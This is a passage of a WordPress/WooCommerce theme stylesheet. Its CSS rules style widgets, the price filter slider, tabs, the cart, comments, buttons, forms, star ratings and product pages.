.widget ul li  { list-style:none; }
.widget ul li a  { padding: 0; line-height: 22px; text-decoration: none; }
.widget ul li a:hover  { text-decoration:underline; }
.widget ul ul  { padding: 0 0 0 15px; border-top: none; }

.widget_recent_comments li, #twitter li  { padding: 1px 0; line-height: 18px; border-bottom: 1px solid #eee; } /* RESET LI STYLING FOR RECENT COMMENT & TWITTER */
.widget_recent_comments li a, #twitter a  { display: inline; padding: 0; line-height: 18px!important; background: none!important; border: none!important; } /* RESET <A> STYLING FOR RECENT COMMENT & TWITTER */

/* 4.2 Specific Widgets */

/* WIDGET FORMS */
.widget .screen-reader-text  { display: none; }
.widget input.submit { float:right; }

.search-widget .searchform {position: relative;}
.search-widget input.field {  background: #fff; border:1px solid #ccc; color:#777; font-weight: bold; padding:9px 25px 9px 12px; width:180px;}
.search-widget input.btn {border:none; position: absolute; width: 16px; height: 16px; right:5px; top:0px; }

/* ADSPACE */

.adspace-widget img { max-width: 100%; height: auto; }

/* FLICKR */
.widget_woo_flickr h3  {}
.widget_woo_flickr h3 span{color:#0061D8;}
.widget_woo_flickr h3 span span{color:#FF1183;}
.widget_woo_flickr .flickr_badge_image  { float: left; margin: 3px; }

.widget_woo_flickr .wrap  { position: relative; margin-bottom: 20px; padding: 0; }
.widget_woo_flickr a img  { float: left;  margin: 0 0 8px 8px;  display: block; border: #CECFC6 1px solid; padding: 3px;}
.widget_woo_flickr a:hover img  { border:#A8AA99 1px solid; }

/* LIFESTREAM */
.widget_lifestream ul li  { border-bottom: 1px solid #e0e6e6; }
.widget_lifestream ul li a  { border:none; background:none!important; }
.widget_lifestream ul .lifestream_meta  { color: inherit; }

/* CALENDAR */
#wp-calendar{width:95%;margin-bottom:15px;clear:both;padding:0;}
#wp-calendar caption{padding:10px;}
#wp-calendar th,#wp-calendar td{text-align:center;background:#E7E7E7;color:#9E9E9E;padding:5px;}
#wp-calendar td{background:transparent;}
#wp-calendar td,table#wp-calendar th{padding:3px 0;}

/* TWITTER */
.widget_woo_twitter ul { padding-left:0; margin-bottom:10px; }
.widget_woo_twitter ul li { padding-left:0; background: none; margin-bottom:5px; padding-bottom:5px; border-bottom:1px solid #e6e6e6; }
.widget_woo_twitter ul li .content { display: block; }

/* Blog Author Widget */
.widget_woo_blogauthorinfo .avatar { padding: 5px; border: 1px solid #e6e6e6; background:#F8F8F8; background:rgba(255,255,255,0.7);}
.widget_woo_blogauthorinfo .left { float:left; margin:0 10px 5px 0; }
.widget_woo_blogauthorinfo .right { float:right; margin:0 0 5px 10px; }

/* WooCommerce layered nav */
.widget_layered_nav ul li { overflow: hidden; zoom:1; }
.widget_layered_nav ul li a { float: left; }
.widget_layered_nav ul li .count { float: right; background: #ccc; color:#fff; padding:3px 0px; margin-top:1px; -webkit-border-radius:10px; line-height: 1em; -webkit-box-shadow:0 1px 0 0 #fff; -moz-box-shadow:0 1px 0 0 #fff; box-shadow:0 1px 0 0 #fff;  }
.widget_layered_nav ul li.chosen a { padding-right:18px; background: url(images/ico-cross-small.png) right no-repeat;  }

/* WooCommerce price filter */

.widget_price_filter .ui-state-default, .widget_price_filter .ui-widget-content .ui-state-default, .widget_price_filter .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6; font-weight: normal; colour: #555555; }

.widget_price_filter .ui-state-hover, .widget_price_filter .ui-widget-content .ui-state-hover, .widget_price_filter .ui-widget-header .ui-state-hover, .widget_price_filter .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada; font-weight: normal; colour: #212121; }

.widget_price_filter .ui-state-active, .widget_price_filter .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff; font-weight: normal; colour: #212121; }

.widget_price_filter .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.widget_price_filter .ui-slider { position: relative; text-align: left; }
.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff; color: #222222; }
.widget_price_filter .price_slider_wrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc; color: #222222; font-weight: bold; }

.widget_price_filter .ui-slider-horizontal { height: .8em; }
.widget_price_filter .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: 0; }


.widget_price_filter .price_slider_wrapper .price_slider { margin:0 10px 10px 10px; background: #f6f6f6 !important; border:1px solid #e6e6e6 !important; -webkit-box-shadow:0 1px 0 1px rgba(255,255,255,0.9); -moz-box-shadow:0 1px 0 1px rgba(255,255,255,0.9); box-shadow:0 1px 0 1px rgba(255,255,255,0.9); }
.widget_price_filter .price_slider_wrapper .ui-widget-header { border:1px solid #e6e6e6; background: #e6e6e6; }
.widget_price_filter .price_slider_wrapper .ui-slider-handle {
	border: 1px solid #aaa;
	border-bottom-color: #999;
	color: white !important;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	cursor: pointer;

	/*Border radius*/
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;

	/*Background*/
	background: #fefefe; /*Fallback*/
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#e5e5e5)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient(top, #fefefe, #e5e5e5); /* Chrome 10+, Saf5.1+, iOS 5+ */
	background-image:    -moz-linear-gradient(top, #fefefe, #e5e5e5); /* FF3.6 */
	background-image:     -ms-linear-gradient(top, #fefefe, #e5e5e5); /* IE10 */
	background-image:      -o-linear-gradient(top, #fefefe, #e5e5e5); /* Opera 11.10+ */
	background-image:         linear-gradient(top, #fefefe, #e5e5e5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefefe', EndColorStr='#e5e5e5'); /* IE6–IE9 */

	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
						inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
						inset 0 0 0 1px rgba(255,255,255,0.8),
						0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
					inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
					inset 0 0 0 1px rgba(255,255,255,0.8),
					0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
				inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
				inset 0 0 0 1px rgba(255,255,255,0.8),
				0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
}

.widget_price_filter .price_slider_wrapper .ui-slider-handle:hover {
	text-decoration: none !important;
	/*Background*/
	background: #ffffff; /*Fallback*/
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e5e5e5)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient(top, #ffffff, #e5e5e5); /* Chrome 10+, Saf5.1+, iOS 5+ */
	background-image:    -moz-linear-gradient(top, #ffffff, #e5e5e5); /* FF3.6 */
	background-image:     -ms-linear-gradient(top, #ffffff, #e5e5e5); /* IE10 */
	background-image:      -o-linear-gradient(top, #ffffff, #e5e5e5); /* Opera 11.10+ */
	background-image:         linear-gradient(top, #ffffff, #e5e5e5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefefe', EndColorStr='#e5e5e5'); /* IE6–IE9 */
}
.widget_price_filter .price_slider_wrapper .button { margin-left:0; }

/* 4.3 WooTabs */
#tabs, .woocommerce_tabs, .woocommerce-tabs {	height:auto; display: block; padding:1px; clear: both; }

#tabs ul.wooTabs, #tabs ul.tabs, .woocommerce_tabs ul.tabs, .woocommerce-tabs ul.tabs { padding:0px; background: url([data-uri]) bottom repeat-x; /* 1px transparent png */ overflow: hidden; zoom:1; margin:0; }
#tabs ul.wooTabs li, #tabs ul.tabs li, .woocommerce_tabs ul.tabs li, .woocommerce-tabs ul.tabs li { float: left; display:inline; color: #ffffff; margin:0px; cursor: pointer; padding-left:0; background-image: none; margin-right:2px;}
#tabs ul.wooTabs li a.selected, #tabs ul.wooTabs li a:hover, #tabs ul.tabs li.active a, #tabs ul.tabs li a:hover, .woocommerce_tabs ul.tabs li a:hover, .woocommerce_tabs ul.tabs li.active a, .woocommerce-tabs ul.tabs li a:hover, .woocommerce-tabs ul.tabs li.active a { background:#fff; text-decoration:none !important; margin-bottom:0; padding-bottom:9px;  }
#tabs ul.tabs li a, .woocommerce_tabs ul.tabs li a, .woocommerce-tabs ul.tabs li a { background:#f6f6f6; color:#777; display: block;float: left; padding: 6px 12px; border:1px solid rgba(0,0,0,0.1); border-bottom:0; margin-bottom:3px; -webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0;  }
#tabs ul.wooTabs li a { padding:3px 6px; display: block; float: left; margin-right:1px; color:#777; border:1px solid rgba(0,0,0,0.1); border-bottom:0; background: #eee; -webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0; }
#tabs ul.wooTabs li a.selected, #tabs ul.wooTabs li a:hover { padding-bottom:6px; background: #fff; }
#tabs ul.wooTabs li a:hover { color:#555; }
#tabs .inside { padding:1em; border:1px solid rgba(0,0,0,0.1); border-top:0; background: #fff; }
#tabs .inside li { padding-bottom:1em; margin-bottom:1em; border-bottom:1px dotted rgba(0,0,0,0.1); }
#tabs .inside li:last-child { padding-bottom:0; margin-bottom:0; border:0; }

.woocommerce_tabs .panel, .woocommerce-tabs .panel { background:#fff; clear: left;}
.woocommerce_tabs .panel, .woocommerce-tabs .panel { background: url([data-uri]) top repeat-x bottom repeat-x #fff; /* diagonal texture */ overflow: hidden; }
#tabs .panel h2, .woocommerce_tabs .panel h2, .woocommerce-tabs .panel h2 { padding-top:10px; }
#tabs #tab-tags { padding:10px; }
#tabs .inside ul { margin:0; padding-left:0; }
#tabs .inside li a {  }
#tabs .inside a:hover{}
#tabs .inside li span.meta { display:block;  }
#tabs .inside li img.avatar, #tabs .inside li img.thumbnail { border: 1px solid #ddd; padding: 2px;	background-color: #ffffff; float: left;	margin: 0 8px 0 0; }

.type-product .panel ul, .type-product .panel ol { margin-left:20px; list-style: disc; }
.type-product .panel ol.commentlist { margin-left:0; }

/* 4.4 Woo Shopping Cart */
.widget_shopping_cart { margin:0 0 30px 0;  }
.widget_shopping_cart li.empty { margin:0 -1em -1em -1em !important; padding:0 1em 1em 1em !important; border-bottom:1px solid rgba(0,0,0,0.1) !important; }
.widget_shopping_cart ul.cart_list { padding:1em; background: #fafafa; margin-left:0 !important; margin-bottom:0; border:1px solid rgba(0,0,0,0.1); border-bottom:0; -webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0; }
.widget_shopping_cart ul.cart_list li:last-child { margin-bottom:0; padding-bottom:0; border-bottom:0; }
.widget_shopping_cart p.total { margin-bottom:0; text-shadow:0 1px 0 rgba(255,255,255,0.7); }
.widget_shopping_cart p.total, .widget_shopping_cart p.buttons { padding:0 20px; text-align: center; background: url([data-uri]) top repeat-x; /* diagonal texture */ padding-top:1em; padding-bottom:1em; border-left:1px solid rgba(0,0,0,0.1); border-right:1px solid rgba(0,0,0,0.1); }
.widget_shopping_cart p.buttons { border-bottom:1px solid rgba(0,0,0,0.1); -webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.1); -moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.1); box-shadow:inset 0 0 3px rgba(0,0,0,0.1); -webkit-border-bottom-left-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius:0 0 3px 3px; border-radius:0 0 3px 3px; }
.widget_shopping_cart p.total { background-color:#eee; border-bottom:1px solid #fafafa; }
.widget_shopping_cart p.buttons .button { margin-left:0; }

/* 4.5 Product lists within widgets */

.widget .product_list_widget {
	padding-left:0;
}

.widget .product_list_widget li {
	background: none;
	padding-left:0;
	overflow: hidden;
	zoom:1;
	margin-bottom:1em;
	padding-bottom:1em;
	border-bottom:1px dotted #ddd;
}

.widget .product_list_widget li a {
	display: block;
}

.widget .product_list_widget li img {
	float: right;
	margin:0 0 5px 1em;
	border:3px solid #fff;
	-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 1px 2px rgba(0,0,0,0.2);
	box-shadow:0 1px 2px rgba(0,0,0,0.2);
	width:32px;
	height: auto;
}


.widget .product_list_widget li dl.variation {
	overflow: hidden;
	zoom:1;
	margin-bottom:0 !important;
}

.widget .product_list_widget li dl.variation dt {
	float: left;
	margin-right:6px;
	clear: left;
}

.widget .product_list_widget li dl.variation dd {
	font-style: italic;
}

.widget .product_list_widget li del {
	color: #ccc;
}

.widget .product_list_widget li ins {
	text-decoration: none;
}

/* 4.6 Search */

#sidebar .searchform, #sidebar #searchform, #footer-widgets .searchform, #footer-widgets #searchform { padding:10px; background: #fff; border:1px solid #e5e5e5; -webkit-borde-radius:3px; -moz-border-radius:3px; border-radius:3px; -webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.1), 0 0 0 1px rgba(255,255,255,0.7); -moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.1), 0 0 0 1px rgba(255,255,255,0.7); box-shadow:inset 0 0 3px rgba(0,0,0,0.1), 0 0 0 1px rgba(255,255,255,0.7); margin:0 1px; }
#sidebar .searchform input, #sidebar #searchform input, #footer-widgets .searchform input, #footer-widgets #searchform input { background: 0; padding:0; border:0; }
#sidebar .searchform .search-submit, #sidebar #searchform #searchsubmit, #footer-widgets .searchform .search-submit, #footer-widgets #searchform #searchsubmit { float: right; margin-top:4px; margin-right:6px; }
#sidebar #searchform #searchsubmit, #footer-widgets #searchform #searchsubmit { text-align: left; text-indent: -999em; cursor: pointer; display: block; height:18px; width:18px; background: url(images/ico-search.png) no-repeat; }
#sidebar .searchform .s, #sidebar #searchform #s, #footer-widgets .searchform .s, #footer-widgets #searchform #s { width:80%; }

/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/

/* 5.1 Comments */
#comments {position:relative;padding:20px 0 0 0;clear:both; }
#comments ol.commentlist { margin-left:0; }
#comments h3  { color:#333; font-weight:normal; margin-bottom:20px; }
#comments .comment{margin-top:10px;width:100%;list-style-type:none;}
#comments .comment .comment-container  { position:relative; padding: 20px 0; }
#comments .comment-head  { margin: 0 0 15px 0; }
#comments  .avatar  { float:left; margin: 0 15px 10px 0; }
#comments  .avatar img{margin: 0;vertical-align: middle;border:1px solid #ddd; padding:3px; background:#fff; }
#comments .comment-head .name  { margin: 0; font-weight: bold; }
#comments .comment-head .date, #comments .comment-head .edit, #comments .comment-head .perma { }
#comments .comment-entry { margin-left:63px; padding:20px; background: #f7f7f7; font-size:0.8751em; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; position: relative; }
#comments .comment-entry:before { content: ""; border:12px solid #f7f7f7; border-color:transparent transparent #f7f7f7 transparent; position: absolute;
top:-24px; left:6px; }
#comments .comment-entry p  { margin: 0 0 10px 0;}
#comments .reply { padding-top:10px; }
#comments .reply a:hover { }

#comments ul.children{margin:10px 10px 0 60px;padding:0; }
#comments .cancel-comment-reply{margin:10px 0;}

#comments .navigation { }
#comments .navigation a{ display: block; margin: 15px 0 0 0; text-decoration: none; }
#comments .navigation a:hover{}

#comments h3#pings { margin-top:25px; }
#comments .pingbacks li.pingback { margin:10px 0; }
#comments .pingbacks li.pingback .reply { display:none; }

/* 5.2 Comments Form */
#respond  { margin: 40px 0 0; }
#respond h3  { color:#333; font-weight:normal; margin-bottom:20px; }
#respond .left { float:left; width:200px; margin-right:15px; }
#respond .right { float:left; width:380px; }
#respond label { color:#777; }

#commentform  {	margin: 15px 0 0 0;  }
#commentform label  { position:relative; display:inline; vertical-align:top; display:inline-block; margin-top:5px; }
#commentform input.txt  { color:#666; width: 170px; margin: 0 5px 10px 0; }
#commentform textarea  { color:#666; width: 94% !important; }

#respond #commentform #submit  { margin: 15px 0 0 0; cursor: pointer; }

/* 5.3 Pingbacks / Trackbacks */
h3#pings  { margin: 25px 0 10px 0; }
.pinglist li  { margin: 0 0 0 20px; list-style-type: decimal; }
.pinglist li .author  { font-weight: bold; }
.pinglist li .pingcontent  { display: block; margin: 10px 0; }


/*-------------------------------------------------------------------------------------------*/
/* 6. MISC */
/*-------------------------------------------------------------------------------------------*/

/* 6.1 Buttons */
a.button, .button.alt, .button, input.button, button.button, a.comment-reply-link, #commentform #submit, #featured-products ul.products .button {
	display: inline-block;
	margin: 5px 5px 5px 0;
	padding: 2px 13px 2px;
	border: 1px solid #ccc;
	color: #444;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	position: relative;
	font-size:1em !important;
	font-family: inherit;
	overflow: visible;
	text-shadow:0 1px 0 rgba(255,255,255,0.9);

	/*Border radius*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	/*Background*/
	background: #237fd7; /*Fallback*/
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#e5e5e5)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient(top, #fefefe, #e5e5e5); /* Chrome 10+, Saf5.1+, iOS 5+ */
	background-image:    -moz-linear-gradient(top, #fefefe, #e5e5e5); /* FF3.6 */
	background-image:     -ms-linear-gradient(top, #fefefe, #e5e5e5); /* IE10 */
	background-image:      -o-linear-gradient(top, #fefefe, #e5e5e5); /* Opera 11.10+ */
	background-image:         linear-gradient(top, #fefefe, #e5e5e5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefefe', EndColorStr='#e5e5e5'); /* IE6–IE9 */

	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
						inset 0 0 0 1px rgba(255,255,255,0.6),
						0 1px 2px hsla(0, 0%, 0%, .1) /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
					inset 0 0 0 1px rgba(255,255,255,0.6),
					0 1px 2px hsla(0, 0%, 0%, .1) /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
				inset 0 0 0 1px rgba(255,255,255,0.6),
				0 1px 2px hsla(0, 0%, 0%, .1) /*Shadow*/;

	/* Animation */
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
}

a.button.loading, input.button.loading, button.button.loading {
	filter:~"alpha(opacity=50)";
    -moz-opacity:0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

a.button.loading:before, input.button.loading:before, button.button.loading:before, a.button.added:before, input.button.added:before, button.button.added:before  {
	content:"";
	position: absolute;
	height:16px;
	width:16px;
	top:4px;
	right:-26px;
	text-indent: 0;
}

a.button.loading:before, input.button.loading:before, button.button.loading:before {
	background: url(images/ajax-loader.gif) no-repeat;
}

a.button.added:before, input.button.added:before, button.button.added:before {
	background: url(images/ico-tick.png) no-repeat;
}

input.button, button.button, input.button.alt, button.button.alt {
	padding:5px 13px;
}

a.button.large { padding:6px 16px;}
a.button.small, a.comment-reply-link { padding:0px 10px;}

a.button:hover,
.button.alt:hover,
.button:hover,
input.button:hover,
button.button:hover,
a.button.hover,
a.button.active,
#featured-products ul.products .button:hover {
	text-decoration: none !important;
	color:#222;
	border-color:#9ebac3;
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #fefefe),
					color-stop(1, #f1f1f1)
				);
	background: -moz-linear-gradient(
					center top,
					#fefefe 20%,
					#f1f1f1 100%
				);

	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
						inset 0 0 0 1px rgba(255,255,255,0.6),
						0 1px 6px #acd8e9 /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
					inset 0 0 0 1px rgba(255,255,255,0.6),
					0 1px 6px #acd8e9 /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
				inset 0 0 0 1px rgba(255,255,255,0.6),
				0 1px 6px #acd8e9 /*Shadow*/;
}




/* 6.1.1 Comment Reply Link */
a.comment-reply-link {
	border: 1px solid #d5d5d5;
	border-bottom-color: #e6e2e2;
	color: #888 !important;
	text-shadow: 0 1px 0 white;

	/*Background*/
	background: #e8e8e8; /*Fallback*/
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #f3f3f3),
					color-stop(1, #e6e6e6)
				);
	background: -moz-linear-gradient(
					center top,
					#f3f3f3 20%,
					#e6e6e6 100%
				);

	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.5) /*Top*/,
						inset 0 0 2px hsla(0,100%,100%,.1) /*Shine*/,
						0 1px 0 hsla(0, 100%, 100%, .7) /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.5) /*Top*/,
					inset 0 0 2px hsla(0,100%,100%,.1) /*Shine*/,
					0 1px 0 hsla(0, 100%, 100%, .7) /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.5) /*Top*/,
					inset 0 0 2px hsla(0,100%,100%,.1) /*Shine*/,
					0 1px 0 hsla(0, 100%, 100%, .7) /*Shadow*/;
}
a.comment-reply-link:hover,
a.comment-reply-link.hover,
a.comment-reply-link.active { color:#666; }


/* 6.2 Info Boxes */
p.alert, p.download, p.info, p.note, p.tick, .woocommerce-info, .woocommerce_message, .woocommerce_error, .woocommerce-message, .woocommerce-error {  margin:10px 0 20px 0; padding:9px 10px 9px 50px; overflow: hidden; zoom:1; clear: left; }
p.alert, .woocommerce_error, .woocommerce-error { border-top:1px solid #f0baa2; border-bottom:1px solid #f0baa2; background:#ffd9c8 url(images/ico-alert.png) no-repeat 20px 13px; }
ul.woocommerce_error, ul.woocommerce-error { list-style: none; }
p.download { border-top:1px solid #d4ebaf; border-bottom:1px solid #d4ebaf; background:#edfcd5 url(images/ico-download.png) no-repeat 20px 13px; }
p.tick, .woocommerce_message, .woocommerce-message { border-top:1px solid #d4ebaf; border-bottom:1px solid #d4ebaf; background:#edfcd5 url(images/ico-tick.png) no-repeat 20px 13px; }
p.info, .woocommerce-info { border-top:1px solid #ccc; border-bottom:1px solid #ccc; background:#eee url(images/ico-info.png) no-repeat 20px 13px; }
p.note { border-top:1px solid #efe3ae; border-bottom:1px solid #efe3ae; background:#fef6d2 url(images/ico-note.png) no-repeat 20px 13px; }
.woocommerce_message .button, .woocommerce-message .button { float: right; margin:0; margin-top:-3px; margin-bottom:-3px; }

/* 6.3 Contact Form */
#contact-page .screenReader { left: -9999px; position: absolute; top: -9999px; }
#contact-page ol.forms{float:left;list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;float:left;margin-bottom:18px;position:relative;width:100%}
#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:214px;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{height:300px;width:400px;}
#contact-page ol.forms li .error{display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block; margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin: 15px 0 0 120px; }
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}

/* 6.4 Gravity forms */
.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

/* 6.5 Timeline Page Template */
#archives { padding: 10px 0 0; }
#archives a { font-style: italic; }
#archives .archives_list { border-left:4px solid #ccc; list-style: none; list-style-image:none; list-style-position:outside; list-style-type:none; margin: 0 0 15px 15px;}
#archives .archives_list li { clear:left; padding-left:24px; font-style: normal; list-style: none; margin-bottom: 10px; }
#archives .archives_list .date { color: #808080; width: 100px; font-style: italic; display: inline-block; }
#archives .archives_list .linked { width: 270px; display: inline-block; }
#archives .archives_list .comments { width: 100px; display: inline-block; }
#archives .archives_list .comments a { color: #808080; font-style: italic; text-decoration: underline; padding-left: 13px;  }
#archives .archives_list .comments a:hover { text-decoration: none; }

/* 6.6 Tables */

table { border:1px solid #e6e6e6; border-right:0; border-bottom:0; border-left:0; border-top:0; width:100%; border-collapse: separate; margin-bottom:1em; }
table td, table th { border-right:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; border-left:1px solid #e6e6e6;  border-top:1px solid #e6e6e6; padding:2px 6px; vertical-align: top; }
table th { background: #f6f6f6; -webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,0.4); text-align: left; font-weight: normal; color:#333; }
table.bordered { border:1px solid #e6e6e6; border-right:1; border bottom:1; }
td.noborder { border-right:0px solid #e6e6e6; border-bottom:0px solid #e6e6e6; border-left:0px solid #e6e6e6; border-top:0px solid #e6e6e6; vertical-align:middle; }

/*-------------------------------------------------------------------------------------------*/
/* 7. WOOCOMMERCE SPECIFICS */
/*-------------------------------------------------------------------------------------------*/

/* 7.1 Demo store notice */
p.demo_store {
	position: fixed;
	top:0;
	left: 0;
	right:0;
	background: #ffd9c8;
	text-align: center;
	padding:8px 0;
	z-index: 999999;
	border-bottom:2px solid #f0baa2;
}

/* 7.2 Star Ratings */

.star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0;
}

.star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left;
}

p.stars {
	overflow: hidden;
	zoom: 1;
}

p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0;
}

p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
}

p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px;
}

p.stars a.active {
	background: url(images/star.png) repeat-x left -32px;
}

p.stars span a.star-1 { width: 16px; z-index: 10; }
p.stars span a.star-2 { width: 32px; z-index: 9; }
p.stars span a.star-3 { width: 48px; z-index: 8; }
p.stars span a.star-4 { width: 64px; z-index: 7; }
p.stars span a.star-5 { width: 80px; z-index: 6; }

ul.products .star-rating {
	float: none;
	margin:0 auto .5em;
}

/* Sidebar / footer stars */

#sidebar .star-rating, #footer-widgets .star-rating {
	width: 60px;
	height: 12px;
	background: url(images/star-small.png) repeat-x left 0;
	margin-top:2px;
	float:none;
}

#sidebar .star-rating span, #footer-widgets .star-rating span {
	background: url(images/star-small.png) repeat-x left -24px;
	padding-top: 12px;
}

#sidebar p.stars span, #footer-widgets p.stars span {
	width: 60px;
	height: 12px;
	background: url(images/star-small.png) repeat-x left 0;
}

#sidebar p.stars span a, #footer-widgets p.stars span a {
	width: 12px;
	padding-top: 12px;
}

/*#sidebar p.stars span a:hover, #sidebar p.stars span a:focus {
	background: url(images/star-small.png) repeat-x left -12px;
}

#sidebar p.stars a.active {
	background: url(images/star-small.png) repeat-x left -24px;
}

#sidebar p.stars span a.star-1 { width: 12px; z-index: 10; }
#sidebar p.stars span a.star-2 { width: 24px; z-index: 9; }
#sidebar p.stars span a.star-3 { width: 36px; z-index: 8; }
#sidebar p.stars span a.star-4 { width: 48px; z-index: 7; }
#sidebar p.stars span a.star-5 { width: 60px; z-index: 6; }*/

/* 7.3 Single Product Page */
.single-product .type-product { clear: left; position: relative; }
.single-product ul.products .type-product { clear:none; }
.single-product ul.products .type-product.first { clear:both; }
.single-product .product del { color:#ccc; }
.single-product .product ins { text-decoration: none; }
.single-product .product .images, .single-product .product .summary { margin-bottom:20px; }
.single-product .product .images { width:180px; float: left; }
.single-product .product .images img { width:160px; height: auto; padding: 9px; border:1px solid #e6e6e6; margin-bottom:12px; }
.single-product .product .images .thumbnails { overflow: hidden; zoom:1; }
.single-product .product .images .thumbnails img { padding:0; border:0; width:30.75%; float: left; margin-right:3.8%; margin-bottom:8px; }
.single-product .product .images .thumbnails .first { clear: left; }
.single-product .product .images .thumbnails .last img { margin-right:0; }
.single-product .product .summary { width:300px; float:right; }
.single-product .product .summary h1.product_title { color:#333; padding:0 0 5px; margin:0; }
.single-product .product .summary p { margin-bottom:10px; }
.single-product .product .summary .price { color:#222;font-weight: normal; padding:10px 0; }
